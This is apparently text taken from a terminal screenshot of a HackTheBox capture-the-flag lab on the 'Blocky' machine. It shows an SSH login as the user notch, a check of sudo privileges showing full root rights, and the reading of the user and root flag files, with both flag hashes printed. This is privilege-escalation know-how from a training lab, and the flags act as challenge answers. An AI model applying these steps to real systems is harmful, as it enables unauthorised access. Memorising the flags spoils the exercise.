 notch@Blocky: ~
notch@Blocky: ~ 123x27
~/Secu/HackTheBox/Machines/Blocky git:(master) ✗ ssh notch@10.10.10.37
notch@10.10.10.37's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
7 packages can be updated.
7 updates are security updates.
Last login: Sun Dec 24 09:34:35 2017
notch@Blocky:~$ ls
minecraft  user.txt
notch@Blocky:~$ cat user.txt
59fee0977fb60b8a0bc6e41e751f3cd5notch@Blocky:~$ ls
minecraft  user.txt
notch@Blocky:~$ sudo -l
[sudo] password for notch:
Matching Defaults entries for notch on Blocky:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User notch may run the following commands on Blocky:
    (ALL : ALL) ALL
notch@Blocky:~$ sudo cat /root/root.txt
0a9694a5b4d272c694679f7860f1cd5fnotch@Blocky:~$